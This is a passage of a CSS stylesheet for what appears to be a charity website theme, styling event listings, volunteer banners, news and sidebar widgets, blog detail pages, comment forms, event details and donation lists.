  background-position: left center !important;
  z-index: -1;
}

.events-two__left {
  position: relative;
  display: block;
}

.events-two__left .section-title {
  margin-bottom: 28px;
}

.events-two__text {
    font-size: 16px;
    padding-bottom: 5px;
}

.events-two__text strong {
    color: #138808;
}

.events-two__content p {
    margin-bottom: 10px;
	color: #000;
}
.events-two__btn {
  font-weight: 800;
}

.events-two__right {
  position: relative;
  display: block;
  z-index: 1;
  min-height: 314px;
}

.events-two__right-bg-box {
  position: absolute;
  top: -120px;
  bottom: -121px;
  left: 239px;
  right: -10000000px;
  background-color: var(--oxpins-black);
  z-index: -1;
}

.events-two-shape-2 {
  position: absolute;
  top: 0;
  left: 0;
  height: 546px;
  width: 708px;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top center;
  z-index: -1;
}

.events-two__list {
  position: relative;
  display: block;
}

.events-two__list>li {
  position: relative;
  display: flex;
  align-items: center;
  margin-bottom: 30px;
}

.events-two__img {
  position: relative;
  display: inline-block;
  max-width: 239px;
  width: 100%;
  min-height: 184px;
  overflow: hidden;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
}

.events-two__img img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  transform: scale(1);
  transition: transform 500ms ease;
}

.events-two__list>li:hover .events-two__img img {
  transform: scale(1.05);
}

.events-two__img:after {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  content: "";
  background-color: rgba(var(--oxpins-black-rgb), .30);
  transform: scale(1, 0);
  transition: transform 500ms ease;
  transform-origin: top center;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
  z-index: 1;
}

.events-two__list>li:hover .events-two__img:after {
  transform: scale(1, 1);
  transform-origin: bottom center;
}

.events-two__date {
  position: absolute;
  bottom: 44px;
  right: -25px;
  background-color: var(--oxpins-primary);
  padding: 7px 20px;
  border-top-right-radius: 15px;
  border-bottom-right-radius: 15px;
  z-index: 2;
  transform: rotate(-90deg);
}

.events-two__date p {
  font-size: 16px;
  color: var(--oxpins-black);
  line-height: 16px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.events-two__content {
  position: relative;
  display: block;
  min-height: 184px;
  background-color: var(--oxpins-white);
  padding: 23px 30px 21px;
  border-top-right-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
}

.events-two__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.events-two__meta>li {
  font-size: 14px;
  font-weight: 600;
}

.events-two__meta>li+li {
  margin-left: 5px;
}

.events-two__meta>li>i {
  font-size: 15px;
  color: var(--oxpins-primary);
  padding-right: 5px;
}

.events-two__title {
  font-size: 26px;
  font-weight: 900;
  line-height: 30px;
  letter-spacing: -0.04em;
  margin-top: 7px;
  margin-bottom: 13px;
}

.events-two__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-two__title a:hover {
  color: var(--oxpins-base);
}

.events-two__read-more {
  position: relative;
  display: block;
}

.events-two__read-more a {
  font-size: 14px;
  font-weight: 700;
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.events-two__read-more a span {
  font-size: 15px;
  top: 2px;
  position: relative;
  padding-right: 8px;
}

.events-two__read-more a:hover {
  color: var(--oxpins-base);
}

/*--------------------------------------------------------------
# Become Volunteer
--------------------------------------------------------------*/
.become-volunteer {
  position: relative;
  display: block;
  background-color: var(--oxpins-base);
  padding: 80px 0 68px;
}

.become-volunteer__inner {
  position: relative;
  display: flex;
  align-items: center;
  justify-content: space-between;
}

.become-volunteer__left {
  position: relative;
  display: block;
}

.become-volunteer__left .section-title {
  margin-bottom: 0;
}

.become-volunteer__left .section-title__tagline {
  color: var(--oxpins-primary);
}

.become-volunteer__left .section-title__title {
  font-size: 40px;
  line-height: 50px;
  margin-top: 1px;
  color: var(--oxpins-white);
}

.become-volunteer__right {
  position: relative;
  display: block;
}

.become-volunteer__btn {
  font-weight: 800;
}

/*--------------------------------------------------------------
# News Page
--------------------------------------------------------------*/
.news-page {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}


/*--------------------------------------------------------------
# Page Header
--------------------------------------------------------------*/
.page-header {
  position: relative;
  display: block;
  padding: 141px 0 132px;
  background-color: var(--oxpins-black);
  z-index: 1;
}

.page-header-bg {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center;
  background-color: var(--oxpins-black);
  background-blend-mode: luminosity;
  opacity: 0.7;
  z-index: -1;
}

.page-header__inner {
  position: relative;
  display: block;
  text-align: center;
  z-index: 15;
}

.page-header__inner h2 {
  font-size: 40px;
  color: var(--oxpins-white);
  line-height: 50px;
  margin-bottom: 6px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.thm-breadcrumb {
  position: relative;
  display: block;
}

.thm-breadcrumb li {
  position: relative;
  display: inline-block;
  color: var(--oxpins-white);
  font-size: 16px;
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.thm-breadcrumb li+li {
  margin-left: 10px;
}

.thm-breadcrumb li a {
  position: relative;
  display: inline-block;
  color: var(--oxpins-white);
  font-size: 16px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.thm-breadcrumb li:hover a {
  color: var(--oxpins-primary);
}

.thm-breadcrumb li.active {
  color: var(--oxpins-primary);
}

/*--------------------------------------------------------------
# News Sidebar
--------------------------------------------------------------*/
.news-sidebar {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.news-sidebar__left {
  position: relative;
  display: block;
}

.news-sidebar__content {
  position: relative;
  display: block;
}

.news-sidebar__single {
  position: relative;
  display: block;
}

.news-sidebar__single+.news-sidebar__single {
  margin-top: 20px;
}

.news-sidebar__img {
  position: relative;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
}

.news-sidebar__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.news-sidebar__date {
  position: absolute;
  left: 30px;
  bottom: 30px;
  background-color: var(--oxpins-primary);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-sidebar__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-sidebar__content-box {
  position: relative;
  display: block;
  margin-top: 22px;
}

.news-sidebar__meta {
  display: flex;
  align-items: center;
}

.news-sidebar__meta li+li {
  margin-left: 15px;
}

.news-sidebar__meta li a {
  font-size: 14px;
  color: var(--oxpins-gray);
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-sidebar__meta li a:hover {
  color: var(--oxpins-base);
}

.news-sidebar__meta li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-sidebar__title {
  font-size: 30px;
  line-height: 40px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.news-sidebar__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-sidebar__title a:hover {
  color: var(--oxpins-base);
}

.news-sidebar__text {
  margin: 0;
  padding-top: 10px;
  padding-bottom: 11px;
  font-size: 16px;
}

.news-sidebar__bottom {
  display: flex;
  align-items: center;
}

.news-sidebar__read-more {
  font-size: 14px;
  color: var(--oxpins-black);
  font-weight: 700;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-sidebar__read-more:hover {
  color: var(--oxpins-base);
}

.news-sidebar__arrow {
  display: flex;
  align-items: center;
  font-size: 15px;
  color: var(--oxpins-black);
  margin-right: 10px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-sidebar__arrow:hover {
  color: var(--oxpins-base);
}


.news-sidebar__bottom-box {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 60px 60px 56px;
  margin-top: 20px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.news-sidebar__bottom-box-icon {
  margin-bottom: 21px;
}

.news-sidebar__bottom-box-text {
  font-size: 16px;
}

.news-sidebar__delivering-services {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 60px 60px 56px;
  margin-top: 30px;
  margin-bottom: 30px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.news-sidebar__delivering-services-icon {
  margin-bottom: 22px;
}

.news-sidebar__delivering-services-title {
  font-size: 24px;
  line-height: 34px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.news-sidebar__delivering-services-title a {
  color: var(--oxpins-black);
  transition: all 500ms ease;
}

.news-sidebar__delivering-services-title a:hover {
  color: var(--oxpins-base);
}

.news-sidebar__shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  mix-blend-mode: luminosity;
  opacity: .30;
  z-index: -1;
}

/*--------------------------------------------------------------
# Sidebar
--------------------------------------------------------------*/
@media (max-width: 991px) {
  .sidebar {
    margin-top: 50px;
  }
  .main-menu .main-menu__list>li>a, .stricky-header .main-menu__list>li>a {
    font-size: 14px;
  }
}

.sidebar__single+.sidebar__single {
  margin-top: 30px;
}

.sidebar__title {
  margin: 0;
  font-size: 20px;
  margin-bottom: 4px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.sidebar__search {
  position: relative;
  display: block;
}

.sidebar__search-form {
  position: relative;
}

.sidebar__search-form input[type="search"] {
  display: block;
  border: none;
  outline: none;
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
  font-size: 16px;
  font-weight: 400;
  padding-left: 50px;
  height: 70px;
  width: 100%;
  padding-right: 80px;
  border-radius: var(--oxpins-bdr-radius);
}

.sidebar__search-form ::-webkit-input-placeholder {
  color: var(--oxpins-white);
  opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
  color: var(--oxpins-white);
  opacity: 1;
}

.sidebar__search-form ::-ms-input-placeholder {
  color: var(--oxpins-white);
  opacity: 1;
}

.sidebar__search-form ::placeholder {
  color: var(--oxpins-white);
  opacity: 1;
}

.sidebar__search-form :-ms-input-placeholder {
  color: var(--oxpins-white);
}

.sidebar__search-form ::-ms-input-placeholder {
  color: var(--oxpins-white);
}

.sidebar__search-form button[type="submit"] {
  background-color: transparent;
  color: var(--oxpins-white);
  font-size: 22px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  width: 72px;
  outline: none;
  border: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 0;
}

.sidebar__post {
  position: relative;
  display: block;
  padding: 46px 20px 30px;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.sidebar__post .sidebar__title {
  margin-left: 20px;
}

.sidebar__post-list {
  margin: 0;
}

.sidebar__post-list li {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  padding: 14px 20px 15px;
  padding-right: 18px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  border-radius: var(--oxpins-bdr-radius);
}

.sidebar__post-list li:hover {
  background-color: var(--oxpins-white);
}

.sidebar__post-list li+li {
  margin-top: 10px;
}

.sidebar__post-image {
  margin-right: 20px;
}

.sidebar__post-image>img {
  width: 70px;
  border-radius: 7px;
}

.sidebar__post-content {
  position: relative;
  top: -1px;
}

.sidebar__post-content h3 {
  font-size: 18px;
  margin: 0;
  line-height: 26px;
}

.sidebar__post-content-meta {
  font-size: 14px;
  font-weight: 600;
  color: var(--oxpins-gray) !important;
  font-family: var(--oxpins-font);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.sidebar__post-content-meta i {
  color: var(--oxpins-primary);
  font-size: 14px;
  padding-right: 1px;
}

.sidebar__post-content h3 a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  font-size: 18px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.sidebar__category {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 46px 20px 36px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.sidebar__category .sidebar__title {
  padding-left: 30px;
  margin-bottom: 10px;
}

.sidebar__category-list {
  margin: 0;
}

.sidebar__category-list li+li {
  margin-top: 6px;
}

.sidebar__category-list li a {
  color: #7b8381;
  font-size: 16px;
  position: relative;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  display: block;
  background: none;
  padding: 5px 30px 5px;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
}

.sidebar__category-list li a:hover {
  background-color: white;
  color: var(--oxpins-black);
}

.sidebar__category-list li.active a {
  background-color: white;
  color: var(--oxpins-black);
}

.sidebar__category-list li a span {
  position: absolute;
  top: 50%;
  right: 30px;
  -webkit-transform: translateY(-50%) scale(0);
  transform: translateY(-50%) scale(0);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  color: var(--oxpins-base);
  text-align: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  font-size: 15px;
}

.sidebar__category-list li a:hover span {
  color: var(--oxpins-base);
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
}

.sidebar__category-list li.active a span {
  -webkit-transform: translateY(-50%) scale(1);
  transform: translateY(-50%) scale(1);
  color: var(--oxpins-base);
}

.sidebar__tags {
  position: relative;
  display: block;
  background: var(--oxpins-extra);
  padding: 46px 45px 50px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.sidebar__tags .sidebar__title {
  margin-left: 5px;
  margin-bottom: 24px;
}

.sidebar__tags-list {
  margin-top: -10px;
}

.sidebar__tags-list a {
  font-size: 10px;
  color: var(--oxpins-black);
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
  background: var(--oxpins-white);
  display: inline-block;
  padding: 2px 20px 2px;
  margin-left: 5px;
  font-weight: 800;
  border-radius: 17px;
  text-transform: uppercase;
}

.sidebar__tags-list a+a {
  margin-left: 5px;
  margin-top: 10px;
}

.sidebar__tags-list a:hover {
  color: var(--oxpins-black);
  background: var(--oxpins-primary);
}

.sidebar__comments {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  padding: 46px 50px 43px;
  border-radius: var(--oxpins-bdr-radius);
  overflow: hidden;
  z-index: 1;
}

.sidebar__comments .sidebar__title {
  margin-bottom: 23px;
}

.sidebar__comments-list {
  position: relative;
  display: block;
}

.sidebar__comments-list li {
  position: relative;
  display: block;
  padding-left: 65px;
}

.sidebar__comments-list li+li {
  margin-top: 23px;
}

.sidebar__comments-icon {
  height: 45px;
  width: 45px;
  background-color: var(--oxpins-white);
  border-radius: 50%;
  font-size: 15px;
  color: var(--oxpins-black);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}

.sidebar__comments-list li:hover .sidebar__comments-icon {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-black);
}

.sidebar__comments-text-box p {
  font-size: 16px;
  margin: 0;
  line-height: 26px;
  font-weight: 500;
}

.sidebar__comments-text-box h5 {
  font-size: 16px;
  margin: 0;
  line-height: 26px;
  color: var(--oxpins-black);
  font-weight: 500;
  font-family: var(--oxpins-font);
}

.sidebar-shape-1 {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .30;
  z-index: -1;
}

/*--------------------------------------------------------------
# Blog Details
--------------------------------------------------------------*/
.news-details {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.news-details__left {
  position: relative;
  display: block;
}

.news-details__img {
  position: relative;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
}

.news-details__img img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.news-details__date {
  position: absolute;
  left: 30px;
  bottom: 30px;
  background-color: var(--oxpins-primary);
  padding: 6px 25px 6px;
  border-radius: 15px;
  z-index: 2;
}

.news-details__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  font-family: var(--oxpins-font-three);
  font-weight: 700;
  line-height: 18px;
}

.news-details__content {
  position: relative;
  display: block;
  margin-top: 22px;
}

.news-details__meta {
  position: relative;
  display: flex;
  align-items: center;
}

.news-details__meta li+li {
  margin-left: 15px;
}

.news-details__meta li a {
  font-size: 14px;
  color: var(--oxpins-gray);
  font-weight: 600;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-details__meta li a:hover {
  color: var(--oxpins-base);
}

.news-details__meta li a i {
  color: var(--oxpins-primary);
  padding-right: 3px;
}

.news-details__title {
  font-size: 30px;
  line-height: 40px;
  margin-bottom: 10px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.news-details__text-1 {
  font-size: 16px;
}

.news-details__text-2 {
  font-size: 16px;
  padding-top: 31px;
}

.news-details__bottom {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 30px 0 30px;
  margin-top: 41px;
  border-top: 1px solid var(--oxpins-extra);
}

.news-details__bottom p {
  margin: 0;
}

.news-details__tags span {
  color: var(--oxpins-black);
  font-size: 20px;
  margin-right: 8px;
  font-weight: 900;
  font-family: var(--oxpins-font-two);
  letter-spacing: -0.04em;
}

.news-details__tags a {
  position: relative;
  color: var(--oxpins-black);
  font-size: 10px;
  background-color: var(--oxpins-extra);
  display: inline-block;
  padding: 2px 20px 2px;
  font-weight: 800;
  text-transform: uppercase;
  border-radius: 17px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.news-details__tags a:hover {
  background-color: var(--oxpins-primary);
  color: var(--oxpins-black);
}

.news-details__tags a+a {
  margin-left: 6px;
}

.news-details__social-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.news-details__social-list a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-black);
  background-color: var(--oxpins-extra);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.news-details__social-list a:hover {
  color: var(--oxpins-white);
}

.news-details__social-list a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-base);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.news-details__social-list a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.news-details__social-list a+a {
  margin-left: 10px;
}

.news-details__pagenation-box {
  position: relative;
  display: block;
  overflow: hidden;
  margin-bottom: 54px;
}

.news-details__pagenation {
  position: relative;
  display: block;
}

.news-details__pagenation li {
  position: relative;
  float: left;
  font-size: 24px;
  color: var(--oxpins-black);
  font-weight: 900;
  background-color: var(--oxpins-extra);
  line-height: 36px;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  max-width: 370px;
  width: 100%;
  padding-left: 60px;
  padding-right: 60px;
  padding-top: 51px;
  padding-bottom: 50px;
  border-radius: var(--oxpins-bdr-radius);
  font-family: var(--oxpins-font-two);
  letter-spacing: -0.04em;
}

.news-details__pagenation li+li {
  margin-left: 30px;
}

.news-details__pagenation li:hover {
  background-color: var(--oxpins-base);
  color: var(--oxpins-white);
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-one__title,
.comment-form__title {
  margin: 0;
  color: var(--oxpins-black);
  font-size: 30px;
  margin-bottom: 51px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.comment-one__single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border-bottom: 1px solid var(--oxpins-bdr-color);
  padding-bottom: 60px;
  margin-bottom: 60px;
}

.comment-one__content {
  position: relative;
  margin-left: 45px;
}

.comment-one__content h3 {
  margin: 0;
  font-size: 22px;
  color: var(--oxpins-black);
  margin-bottom: 26px;
  font-weight: 900;
  letter-spacing: -0.04em;
}

.comment-one__content p {
  font-size: 16px;
  font-weight: 400;
}

.comment-one__btn {
  padding: 2px 20px;
  position: absolute;
  top: 0;
  right: 0;
  font-size: 10px;
  font-weight: 800;
  color: var(--oxpins-black);
  letter-spacing: 0.1em;
  border-radius: 17px;
  text-transform: uppercase;
}

.comment-one__btn:hover {
  color: var(--oxpins-white);
}

.comment-one__btn:before {
  background-color: var(--oxpins-base);
}

.comment-one__image {
  position: relative;
  display: block;
  border-radius: 50%;
}

.comment-one__image img {
  border-radius: 50%;
}

.comment-form .comment-form__title {
  margin-top: -6px;
}

.comment-one__form .row {
  --bs-gutter-x: 20px;
}

.comment-form__input-box {
  position: relative;
  display: block;
  margin-bottom: 20px;
}

.comment-form__input-box input[type="text"],
.comment-form__input-box input[type="email"] {
  height: 60px;
  width: 100%;
  border: none;
  background-color: var(--oxpins-extra);
  padding-left: 30px;
  padding-right: 30px;
  outline: none;
  font-size: 14px;
  color: #707876;
  display: block;
  border-radius: var(--oxpins-bdr-radius);
  font-weight: 500;
  letter-spacing: 0.01em;
}

.comment-form__input-box textarea {
  font-size: 14px;
  color: #707876;
  height: 150px;
  width: 100%;
  background-color: var(--oxpins-extra);
  padding: 15px 30px 30px;
  border: none;
  border-radius: var(--oxpins-bdr-radius);
  outline: none;
  margin-bottom: 0px;
  font-weight: 500;
}

.comment-form__btn {
  border: none;
}

.comment-form__input-box.text-message-box {
  height: 150px;
}

/*--------------------------------------------------------------
# Events Page
--------------------------------------------------------------*/
.events-page {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}

.events-page .events-one__single {
  margin-bottom: 30px;
  box-shadow: none;
}

.events-page .events-one__content {
  bottom: 32px;
  left: 40px;
  right: 40px;
}

.events-page .events-one__title {
  font-size: 30px;
  line-height: 36px;
}

.events-page .events-one__date {
  top: 40px;
  right: 40px;
}

/*--------------------------------------------------------------
# Event Details
--------------------------------------------------------------*/
.event-details {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.event-details__left {
  position: relative;
  display: block;
}

.event-details__top {
  position: relative;
  display: block;
}

.event-details__date {
  position: relative;
  display: inline-block;
  background-color: var(--oxpins-primary);
  padding: 6px 25px;
  border-radius: 15px;
}

.event-details__date p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.event-details__title {
  font-size: 36px;
  font-weight: 900;
  letter-spacing: -0.04em;
  line-height: 40px;
  margin-top: 14px;
  margin-bottom: 22px;
}

.event-details__text-1 {
  font-size: 16px;
  font-weight: 400;
}

.event-details__text-2 {
  font-size: 16px;
  font-weight: 800;
  color: var(--oxpins-base);
  padding-top: 32px;
  padding-bottom: 32px;
}

.event-details__text-3 {
  font-size: 16px;
  font-weight: 400;
}

.event-details__img-box {
  position: relative;
  display: block;
  padding-top: 51px;
  padding-bottom: 21px;
}

.event-details__img-single {
  position: relative;
  display: block;
  margin-bottom: 30px;
}

.event-details__img-single img {
  width: 100%;
  border-radius: var(--oxpins-bdr-radius);
}

.event-details__bottom {
  position: relative;
  display: block;
}

.event-details__text-4 {
  font-size: 16px;
  font-weight: 400
}

.event-details__text-5 {
  font-size: 16px;
  font-weight: 800;
  color: var(--oxpins-base);
  padding-top: 32px;
  padding-bottom: 32px;
}

.event-details__text-6 {
  font-size: 16px;
  font-weight: 400
}

.event-details__btn-box {
  position: relative;
  display: block;
  margin-top: 36px;
}

.event-details__right {
  position: relative;
  display: block;
}

.event-details__info {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.1), inset 0px 4px 0px 0px rgba(0, 113, 93, 0.004);
  border-radius: var(--oxpins-bdr-radius);
  padding: 36px 60px 40px;
  border-top: 4px solid var(--oxpins-base);
}

.event-details__info-list {
  position: relative;
  display: block;
}

.event-details__info-list li+li {
  margin-top: 27px;
}

.event-details__info-list li span {
  font-size: 14px;
  font-weight: 600;
  line-height: 14px;
}

.event-details__info-list li p {
  font-size: 16px;
  color: var(--oxpins-black);
  font-weight: 800;
  line-height: 19px;
}

.event-details__social {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  margin-top: 27px;
}

.event-details__social a {
  position: relative;
  height: 40px;
  width: 40px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  text-align: center;
  color: var(--oxpins-black);
  background-color: var(--oxpins-extra);
  font-size: 15px;
  border-radius: 50%;
  overflow: hidden;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
  z-index: 1;
}

.event-details__social a:hover {
  color: var(--oxpins-white);
  background-color: var(--oxpins-base);
}

.event-details__social a:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  height: 100%;
  background-color: var(--oxpins-base);
  -webkit-transition-delay: .1s;
  transition-delay: .1s;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
  -webkit-transition-duration: .4s;
  transition-duration: .4s;
  -webkit-transition-property: all;
  transition-property: all;
  opacity: 1;
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transform: scaleY(0);
  transform: scaleY(0);
  z-index: -1;
}

.event-details__social a:hover:after {
  opacity: 1;
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.event-details__social a+a {
  margin-left: 10px;
}

.event-details__map {
  position: relative;
  display: block;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  margin-top: 30px;
}

.event-details-map__one {
  position: relative;
  display: block;
  border: none;
  height: 430px;
  width: 100%;
  mix-blend-mode: luminosity;
  border-radius: var(--oxpins-bdr-radius);
}

/*--------------------------------------------------------------
# Donation
--------------------------------------------------------------*/
.donation {
  position: relative;
  display: block;
  padding: 120px 0 90px;
}

/*--------------------------------------------------------------
## Donations List
--------------------------------------------------------------*/
.donations-list {
  position: relative;
  display: block;
  padding: 80px 0 80px;
}

.donations-list__inner {
  position: relative;
  display: block;
}

.donations-list__single {
  position: relative;
  display: block;
}

.donations-list__single+.donations-list__single {
  margin-top: 30px;
}

.donations-list__single .row {
  --bs-gutter-x: 0px;
}

.donations-list__img {
  position: relative;
  display: block;
}

.donations-list__img img {
  width: 100%;
  border-top-left-radius: var(--oxpins-bdr-radius);
  border-bottom-left-radius: var(--oxpins-bdr-radius);
}

.donations-list__right {
  position: relative;
  display: block;
}

.donations-list__content {
  position: relative;
  display: block;
  background-color: rgb(255, 255, 255);
  box-shadow: 0px 10px 30px 0px rgba(0, 0, 0, 0.1);
  border-top-right-radius: var(--oxpins-bdr-radius);
  border-bottom-right-radius: var(--oxpins-bdr-radius);
  padding: 50px 50px 50px;
  border: 1px solid var(--oxpins-bdr-color);
  border-left: 0;
}

.donations-list__category {
  position: relative;
  display: inline-block;
  background-color: var(--oxpins-primary);
  padding: 6px 25px;
  border-radius: 15px;
}

.donations-list__category p {
  font-size: 18px;
  color: var(--oxpins-black);
  line-height: 18px;
  font-family: var(--oxpins-font-three);
  font-weight: 700;
}

.donations-list__title {
  font-size: 34px;
  line-height: 41px;
  margin-top: 12px;
  margin-bottom: 18px;
  font-weight: 800;
  letter-spacing: -0.04em;
}

.donations-list__title a {
  color: var(--oxpins-black);
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}

.donations-list__title a:hover {
  color: var(--oxpins-base);
}

.donations-list__progress {
  position: relative;
  display: block;
  width: 100%;
  padding: 49px 29px 20px;
  background-color: var(--oxpins-extra);
  border-radius: var(--oxpins-bdr-radius);
  border: 1px solid var(--oxpins-bdr-color);
  overflow: hidden;
  margin-top: 21px;
  z-index: 1;
}

.donations-list__progress-shape {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  mix-blend-mode: luminosity;
  opacity: .20;
  z-index: -1;
}

.donations-list__progress .bar {
  position: relative;
  width: 100%;
  height: 7px;
